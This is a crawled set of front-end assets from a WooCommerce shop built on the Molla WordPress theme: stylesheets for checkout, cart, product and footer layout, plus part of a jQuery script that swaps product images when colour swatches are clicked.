.select2-selection__rendered{padding-left:0}.woocommerce form .form-row textarea,textarea{padding:1.5rem 2rem}.password-input{width:100%}.woocommerce form .form-row textarea{min-height:150px}.select2-container--open .select2-selection--single,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,select:focus{color:#999999;background-color:#fff;box-shadow:none;outline:none !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.woocommerce-error,.woocommerce-info,.woocommerce-notice,.woocommerce-message{padding:1rem 2rem 1rem 3.5rem;margin:0 0 2rem}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{float:none;margin-right:10px}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-notice{padding-left:1.1rem;padding-right:1.1rem;background-color:transparent !important;border-radius:0.3rem;border:1px dashed #d7d7d7}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.woocommerce-notice:before,.woocommerce-error:after,.woocommerce-info:after,.woocommerce-message:after,.woocommerce-notice:after{display:none}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:transparent;border:1px solid;border-radius:0;font-weight:400;transition:color 0.3s, background-color 0.3s}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{color:#fff}.woocommerce form .form-row .required{color:inherit;font-weight:inherit}.woocommerce form .form-row{display:block;margin:0 0 1.3rem}.comment-respond label{display:block;line-height:2;margin-bottom:2px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:50%}.woocommerce-checkout #payment,.woocommerce-checkout #payment div.payment_box{background-color:transparent}.woocommerce-checkout #payment:before,.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce ul#shipping_method li label{display:inline-block}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table th,.woocommerce table.shop_table td{text-align:left}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{border-color:#e7e7e7}.woocommerce table.wishlist_table thead th{border:none}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin:0}.woocommerce .widget_shopping_cart .buttons:before,.woocommerce .widget_shopping_cart .buttons:after{display:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:none}.woocommerce form.woocommerce-form-login .woocommerce-form__label{margin:0}.woocommerce form.woocommerce-form-login .form-row{display:flex}.woocommerce form.woocommerce-form-login .woocommerce-form-login__submit{margin-right:1em;order:-1}.myaccount-content .woocommerce form.login,.myaccount-content .woocommerce form.register,.mfp-content form.login,.mfp-content form.register{border:none}.woocommerce-form-register button.woocommerce-form-register__submit{margin-right:1em}.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th{border:none}.cart-collaterals .cart_totals table,.woocommerce-checkout table.woocommerce-checkout-review-order-table{border:none}.cart-collaterals .cart_totals table tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table tr{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #ebebeb}.cart-collaterals .cart_totals table .order-total,.woocommerce-checkout table.woocommerce-checkout-review-order-table .order-total{border:none}.cart-collaterals .cart_totals table th,.woocommerce-checkout table.woocommerce-checkout-review-order-table th,.cart-collaterals .cart_totals table td,.woocommerce-checkout table.woocommerce-checkout-review-order-table td,.cart-collaterals .cart_totals table tfoot th,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot th,.cart-collaterals .cart_totals table tfoot td,.woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot td{border:none}.cart-collaterals .cart_totals table table,.woocommerce-checkout table.woocommerce-checkout-review-order-table table{margin-bottom:0}.cart-collaterals .cart_totals table thead tr,.woocommerce-checkout table.woocommerce-checkout-review-order-table thead tr{border:none}.woocommerce ul#shipping_method .amount{font-weight:400}.cart-collaterals .cart_totals table th,.cart-collaterals .cart_totals table td,.cart-collaterals .cart_totals table tfoot th,.cart-collaterals .cart_totals table tfoot td{padding:0}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals{flex-flow:column wrap;align-items:flex-start}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals td,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals td{text-align:left;width:100%}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method{margin-bottom:1.4rem}.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method label,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-totals #shipping_method label{margin-left:0;width:100%;display:flex;justify-content:space-between}p.comment-form-cookies-consent{flex:0 0 100%}p.comment-form-cookies-consent label{margin:0}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.product .sticky-bar form.cart{margin-bottom:0}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:auto}.woocommerce .col2-set,.woocommerce-page .col2-set{display:flex;flex-flow:row wrap}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:none;flex:0 0 50%;max-width:50%}#order_review_heading,.cart_totals>h2{padding-bottom:1.7rem}.woocommerce .quantity .qty{width:131px;background-color:#fff;text-align:center}.customize-partial-edit-shortcut-button{display:none}.yith-wcwl-add-button a i{display:none}.woocommerce-form-row label{margin-bottom:2px}.woocommerce .col2-set,.woocommerce-page .col2-set{width:auto}.blockOverlay{display:flex;align-items:center;justify-content:center;background:#fff !important;opacity:0.6 !important}.woocommerce .add_to_wishlist .blockOverlay{background:transparent !important}.woocommerce .blockUI.blockOverlay::before{background:none}.yith-wcan-loading{background:none;height:auto}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.blockOverlay,.molla-loading,.yith-wcan-loading{position:relative;opacity:0.45}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.blockOverlay:after,.molla-loading:after,.yith-wcan-loading:after{animation:spin 650ms infinite linear;border:2px solid #fff;border-radius:32px;border-top:2px solid rgba(0, 0, 0, 0.4) !important;border-right:2px solid rgba(0, 0, 0, 0.4) !important;border-bottom:2px solid rgba(0, 0, 0, 0.4) !important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}form .blockOverlay:after,.mini_cart_item .blockOverlay:after,.cart_totals .blockOverlay:after,.molla-loading .blockOverlay:after{border-top-color:#333}form .blockOverlay:before,.cart_totals .blockOverlay:before,.mini_cart_item .blockOverlay:before{display:none !important}.molla-loading:after,.yith-wcan-loading:after{position:absolute;width:24px;height:24px;margin-top:-12px;margin-left:-12px}.more-container span.molla-loading{margin-left:2rem}.woocommerce p.stars a{border:none}.woocommerce-product-attributes-item__value p{font-style:normal}form .select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%)}.woocommerce .sidebar .widget_layered_nav ul.yith-wcan li span,.woocommerce-page .sidebar .widget_layered_nav ul.yith-wcan li span{cursor:pointer}.woocommerce div.product div.summary{margin-bottom:0}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{top:auto}.woocommerce .lost_reset_password .form-row-first{width:100%}.woocommerce #reviews #comments ol.commentlist li .meta{margin-right:5rem}.woocommerce #reviews .commentlist{padding:0}.woocommerce #reviews #comments .meta em{display:block}.woocommerce ul.order_details li{margin-bottom:1rem}.woocommerce ul.order_details li{font-size:1.4rem}.woocommerce ul.order_details li strong{font-weight:500}.woocommerce .woocommerce-customer-details address{border-width:1px}.woocommerce .woocommerce-customer-details .woocommerce-column{padding:0;flex:none}.woocommerce .woocommerce-customer-details .woocommerce-column+.woocommerce-column{margin-left:auto}.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,.woocommerce .widget_layered_nav ul.yith-wcan-label li span,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span{background-color:#fff;border-color:#d7d7d7;color:#666;line-height:3.4rem;min-width:4rem;height:4rem;text-align:center;transition:0.3s}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li span:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span:hover{background-color:transparent}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color:transparent}.woocommerce .product form.cart.row::after,.woocommerce .product form.cart.row::before{content:none}.woocommerce .product .summary .stock{font-size:inherit;color:inherit;line-height:1}@media (min-width:992px){.shop-table-wrapper .col-lg-4{flex:0 0 30%;max-width:30%}.shop-table-wrapper .col-lg-8{flex:0 0 70%;max-width:70%}}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768567333
body_size: 185
content:
.elementor-4648 .elementor-element.elementor-element-d2e2abb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--padding-top:50px;--padding-bottom:50px;--padding-left:100px;--padding-right:100px;}.elementor-4648 .elementor-element.elementor-element-d2e2abb:not(.elementor-motion-effects-element-type-background), .elementor-4648 .elementor-element.elementor-element-d2e2abb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-86c6a9e{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-title{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-86c6a9e .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-e309bad.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-e309bad .elementor-icon-box-description{color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc{--icon-box-icon-margin:15px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:var( --e-global-color-3531112 );color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon, .elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-3531112 );}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon{font-size:30px;}.elementor-4648 .elementor-element.elementor-element-4c9d0fc .elementor-icon-box-description{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-1925.css?ver=1768658250
body_size: 344
content:
.elementor-1925 .elementor-element.elementor-element-90ae911{text-align:center;}.elementor-1925 .elementor-element.elementor-element-90ae911 .elementor-heading-title{font-weight:700;}.elementor-1925 .elementor-element.elementor-element-786871ec{margin-top:10px;margin-bottom:10px;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1925 .elementor-element.elementor-global-26047 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1925 .elementor-element.elementor-global-26047 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1925 .elementor-element.elementor-global-26047 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1925 .elementor-element.elementor-global-26047 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-field-type-html{padding-bottom:0px;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1925 .elementor-element.elementor-global-26047{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}body:not(.rtl) .elementor-1925 .elementor-element.elementor-element-73e2f354{left:0px;}body.rtl .elementor-1925 .elementor-element.elementor-element-73e2f354{right:0px;}.elementor-1925 .elementor-element.elementor-element-73e2f354{top:105px;text-align:center;}.elementor-1925 .elementor-element.elementor-element-73e2f354 .elementor-heading-title{color:#99CC00;}.elementor-1925 .elementor-element.elementor-element-2af013f1{width:var( --container-widget-width, 330px );max-width:330px;--container-widget-width:330px;--container-widget-flex-grow:0;top:157px;text-align:center;}body:not(.rtl) .elementor-1925 .elementor-element.elementor-element-2af013f1{left:126px;}body.rtl .elementor-1925 .elementor-element.elementor-element-2af013f1{right:126px;}@media(max-width:767px){body:not(.rtl) .elementor-1925 .elementor-element.elementor-element-73e2f354{left:-6px;}body.rtl .elementor-1925 .elementor-element.elementor-element-73e2f354{right:-6px;}.elementor-1925 .elementor-element.elementor-element-73e2f354{top:13px;}body:not(.rtl) .elementor-1925 .elementor-element.elementor-element-2af013f1{left:14px;}body.rtl .elementor-1925 .elementor-element.elementor-element-2af013f1{right:14px;}.elementor-1925 .elementor-element.elementor-element-2af013f1{top:103px;}}

--- FILE ---
content_type: text/css
request_url: https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3
body_size: 2648
content:
/*
Theme Name: Molla Child
Theme URI: https://molla.org/
Author: D-THEMES
Author URI: https://molla.org/about-me/
Description: Molla Responsive WordPress + eCommerce Theme.
Version: 1.0
Template: molla
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/
@import url('/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.3.2');  
/*************** ADD YOUR CUSTOM CSS HERE  ***************/
.woocommerce-breadcrumb .breadcrumb a, .woocommerce-breadcrumb .breadcrumb {
    color: black;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:first-child {
    margin-right: 0;
}
.breadcrumb-delimiter i {
    color: #7AB51D;
}
.woocommerce-breadcrumb .breadcrumb .breadcrumb-delimiter i:last-child {
    margin-left: -7px;
}
h2.product_title.entry-title {
    color: #7AB51D;
	text-transform: uppercase;
}
.single table.variations tr {
    display: block;
}
.woocommerce-variation-add-to-cart .quantity label {
    display: none;
}
.woocommerce div.product form.cart div.quantity {
    display: inline-block;
    height: 40px;
	margin-bottom: 0;
}
.woocommerce div.product form.cart button.single_add_to_cart_button {
    height: 40px;
    margin-top: -2px;	
}
.single_variation_wrap .price {
    margin-bottom: 2rem;
}
.single_variation_wrap .woocommerce-variation-description, .single_variation_wrap .woocommerce-variation-availability {
    display: none;
}
.single_variation_wrap .woocommerce-variation.single_variation[style*="display: none"] + .woocommerce-variation-add-to-cart {
    margin-top: 3rem;
}
.widget .widget-title {
    text-transform: none;
}
.woocommerce-category-description h1.title {
    color: #7AB51D;
    font-size: 4rem;
}
.woocommerce-category-description {
    margin-bottom: 3rem;
}
.sidebar .widget:not(:first-of-type) {
    border-top: 0;
}
.sidebar h3.widget-title {
    color: #7AB51D;
}
.widget .widget-title:after {
    color: #7AB51D;
	font-weight: bold;
    font-size: 1.5rem;
}
.widget .widget-title:before {
    content: '';
    border-bottom: 2px solid #7AB51D;
    width: 95%;
    height: 2px;
    position: absolute;
    bottom: -5px;
}
.sidebar .widget {
    padding-top: 0;
}
.btn-cart.product_type_variable:before {
    content: '';
}

}
.btn-more {
    text-transform: none;
    border: 0;
    color: #7AB51D;
    padding: 0;
    margin-top: 2rem;
    font-weight: bold;
}
.btn-more:hover, .btn-more:active, .btn-more:focus {
    background: 0;
    color: #7AB51D!important;
}
.btn-more span {
    font-size: 1.9rem;
}
.btn-more i:before {
    font-weight: bold;
    top: 2.5px;
    position: relative;
}
.product .product-action a.btn-product {
    color: #fff;
    background-color: #a6c76c;
}
.product h3.woocommerce-loop-product__title.product-title a {
    font-weight: bold;
}
span.productCode {
    color: #858889;
    font-size: 13px;
	display: none;
}
.woocommerce-second-description h1,.woocommerce-second-description h2, .woocommerce-second-description h3,.woocommerce-second-description h4{
	color: #7AB51D;
}
.tab-w{
	margin: 0;
}
#customLoginRequired .customLoginText,#customLoginRequired .createAccount,#customLoginRequired .createAccount a{
	color: #666666;
}
#customLoginRequired > .bloc-cart-load > .product-add-to-cart > .customLoginButton:not(:hover){
	color: #90b948 !important;
	border-color: #90b948;
}
.bellows.bellows-skin-blue-material {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-item>.bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target:hover {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-target, .bellows.bellows-skin-blue-material .bellows-nav .bellows-custom-content {
    color: #777;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0.bellows-active>.bellows-target {
    background: transparent;
}
.bellows.bellows-skin-blue-material .bellows-nav .bellows-item-level-0>.bellows-target .bellows-subtoggle {
    background: transparent;
}
.bellows .bellows-nav .bellows-subtoggle {
    width: 50px;
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 15px!important;
}
span.bellows-target-description.bellows-target-text {
    display: none!important;
}
.bellows .bellows-nav .bellows-menu-item-has-children>.bellows-target {
    padding-right: 50px!important;
}
.bellows {
    margin: 0;
}
.woocommerce-second-description {
    padding-top: 15px;
}
.bellows-current-menu-item > a > span {
    color: #7ab51d!important;
}
#redsys_payment_form .button-alt{
	border: 1px solid #ef837b;
	color:#ef837b;
}
#redsys_payment_form .button-alt:hover{
	color: white;
}

/* MANUEL */

/* Base */
html .page-content {
	margin-top: 0 !important;
	padding-bottom: 0 !important;
}
[id*='gutenberg-block-'] {
		margin-bottom: 0;
}
/* Header */
.menu-vertical .cat-offers a {
	background-color: #f9f9f9;
	font-weight: 500;
	color: #333;
}
.menu .mmenu-with-banner > ul {
	padding-right: 0;
}
@media screen and (max-width: 1119px) {
	.header .divider {
		display: none;
	}
}

/* Footer */
@media screen and (max-width: 991px) {
	.footer .footer-left {
		flex-flow: column;
	}
	.footer-center,
	.footer-left .footer-menu {
		order: -1;
	}
	.footer-center {
		margin-top: 0;
	}
	.footer-menu {
		margin-bottom: 1rem;
	}
}
.footer .menu a:before {
	display: none;
}
.footer .menu li + li {
	margin-top: 4px;
}
.footer .widget-title {
	margin-bottom: 1.9rem;
}
.footer-left {
	display: flex;
	align-items: center;
}
.footer-menu {
	display: flex;
	align-items: center;
	margin: 0 0 0 6px;
}
@media (max-width: 991px) {
	.footer-menu {
		margin: 0 0 1rem;
	}
}
.footer-menu li {
	position: relative;
}
.footer-menu li a {
		box-shadow: 0 1px 0 #b5b5b5;
}
.footer-menu li + li{
	margin-left: 2.1rem;
}
.footer-menu li + li:before {
	content: '';
	display: inline-block;
	width: 1px;
	height: 1.2rem;
	position: absolute;
	left: -1.1rem;
	top: 50%;
	margin-top: -.6rem;
	background-color: #b5b5b5;
}
.footer-main .widget {
	margin-bottom: 2rem;
}
.footer .footer-copyright {
	font-size: 14px;
	text-align: center;
}

/* Products */
.products .product-wrap .product .price {
	color: #333;
}
.product-wrap:hover {
	z-index: 2;
}
.product .product-label {
		text-transform: uppercase;
}
.products .product .btn-product {
		text-transform: capitalize;
}

/* Posts */ 
.post .read-more {
		font-size: 15px;
}

/* Pages */
.sidebar .yith-woo-ajax-reset-navigation>* {
		padding-top: 3px;
}
.sidebar .widget.yith-woo-ajax-reset-navigation>* {
		margin-bottom: 2.5rem;
}
.shop-table-wrapper,
.dashboard-wrap {
    position: relative;
}
.shop-table-wrapper:before,
.dashboard-wrap:before {
	content: '';
	position: absolute;
	left: -999px;
  right: -999px;
  bottom: 0;
  height: 1px;
  background-color: #ebebeb;
}
.related.products {
	margin-bottom: 3rem;
}
@media (min-width: 1024px){
.footer-main .container-fluid {
    padding-left: 0;
    padding-right: 0;
		}
.footer-main {padding-top: 40px}
	.woocommerce-product-gallery .owl-stage-outer {height: 383px !important} 
		.woocommerce-product-gallery #product-zoom-gallery {height: 136px !important}
}
.footer-main .wp-block-image {text-align: center}
.footer-main {background: #222222;}
.page-content {padding-bottom: 0}
.menu-skin1 li >a {color: #333; font-size: 1.5rem}
.menu-skin1 >.menu-item >a {font-size: 1.3rem}

.footer-bottom , .footer.divider-active .footer-bottom  {background: black !important}
@media (max-width:585px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
			float: none!important;
    		display: block;
    		margin-top: 10px;
    		margin-left: auto;
    		margin-right: auto;		
	}
}
@media (max-width:400px){
	#main .wpcf7-form .formFooter button.wpcf7-submit{
		width:100%!important;		
	}
}
#main .wpcf7-form .formFooter button.wpcf7-submit {float: none !important; margin-top:10px}
.product-media img {height: 100% !important; object-fit: cover !important}
.wpml-ls-current-language .wpml-ls-native {display: none !important}

#submit_redsys_payment_form {background-color: #ef837b !important;     min-width: 300px;
    margin-right: 20px;
    margin-bottom: 50px;color: white !important}
.swatch-naranja-fluorescente {}
.swatch-azul-fluorescente-ca, .swatch-azul-fluorescente-en {background-color: #1aa1fd !important;
    color: rgba(26,161,253,0.5);}
/* Mobile Optimierung */
@media screen and (max-width: 1024px){.woocommerce-breadcrumb {display: none !important}
}

/* New nicer Productview */
.single-product .accordion h2  {display: block !important; font-size: 18px}
.single-product .accordion {border: none !important}
.single-product .product-details-accordion .card {display: none}
.single-product .collapse:not(.show) {display: block !important}
.single-product .tab-w .collapsed {margin-bottom:10px !important}
.single-product .card-sm {padding: 10px; background: #f6f6f6; margin-bottom: 10px !important; display: block !important}

footer {margin-top:20px !important}

html .sub-menu .wpml-ls-native {display: inline-block !important; padding-left: 10px;}
.sidebar .widget .widget-title {display: none !important; height: 0 !important; border: none !important} 
#yith-woo-ajax-navigation-6 {
    border-top: 0  !important; border: none !important
} 

.sidebar .widget:not(:first-of-type) {
    border-top: none !important;
}

.wt-related-products .product-cat, .wt-related-products .star-rating {display: none !important}
.wt-related-products .product-media img {min-height: 185px !important}
.woocommerce form .form-row .optional {
    visibility: hidden !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/inc/lib/pro/image-swatch/swatch.js?ver=1.5.9
body_size: 8447
content:
( function ( $ ) {
	'use strict';

	// products archive
	$( 'body' ).on( 'click', '.products .product .nav-thumbs .nav-thumb', function ( e ) {
		var src = $( this ).attr( 'data-src' ),
			$media = $( this ).closest( '.product' ).find( '.product-media > a' );

		$( this ).siblings().removeClass( 'active' ).closest( '.nav-thumbs' ).siblings( '.nav-thumbs' ).find( '.nav-thumb' ).removeClass( 'active' );

		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
			$media.find( 'img.product-attr-image' ).remove();
		} else {
			$( this ).addClass( 'active' );

			if ( $media.find( 'img.product-attr-image' ).length ) {
				$media.find( 'img.product-attr-image' ).attr( 'src', src ? src : '' );
			} else if ( src ) {
				$media.find( 'img:first-of-type' ).after( '<img src="' + ( src ? src : '' ) + '" class="product-attr-image" width="300" height="300" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">' );
			}
		}
	} )

	// single product page and quickview
	$( 'body' ).on( 'click', '.product .product-intro form.cart .nav-thumbs .nav-thumb', function ( e ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
		var $this = $( this ),
			src = $this.attr( 'data-full-src' ),
			$productIntro = $this.closest( '.product-intro' ),
			$productGalleryCarousel = $productIntro.find( '.product-gallery-carousel' ),
			$media = $productGalleryCarousel.find( ' .woocommerce-product-gallery__image > a' );

		e.stopPropagation();
		e.preventDefault();

		if ( !$media.length ) { // in quickview, not in single product page
			$media = $productGalleryCarousel.find( '.owl-item.active .woocommerce-product-gallery__image > a' );
		}

		$media.find( 'img.product-attr-image' ).remove();
		//		$media.siblings('.zoomContainer').remove();

		if ( !$this.hasClass( 'active' ) && src ) {
			var html = '<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">';
			if ( $productGalleryCarousel.length ) {
				var activeItems = $productGalleryCarousel.find( ".owl-item.active" );
				activeItems.first().find( 'img:first-of-type' ).after( html );
				// if(activeItems.length > 1) {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// } else {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// }
			} else {
				$productIntro.find( 'product-main-image img:first-child' ).after( html );
			}
			//$media.find('img:first-of-type').after('<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">');

			// var zoomOptions = {};
			// zoomOptions.zoomContainer = $media.parent();
			// Molla.elevateZoomInit($media.find('.product-attr-image'), zoomOptions);
		}
	} )

	$( 'body' ).on( 'click', '.product .product-intro .variations', function ( e ) {
		$( this ).closest( '.product-intro' ).find( ' .woocommerce-product-gallery__image > .zoomContainer' ).remove();
	} )

	$( document ).on( 'found_variation', '.variations_form', function ( e, args ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
	} );

	$( 'body' ).on( 'click', '.variations .reset_variations', function () {
		$( this ).closest( '.product-intro' ).find( 'img.product-attr-image' ).remove();
		$( this ).closest( '.product-intro' ).find( '.variations_form' ).trigger( 'reset_image' );
	} )

	$( 'body' ).on( 'click', function ( e ) {
		var $target = $( e.target );
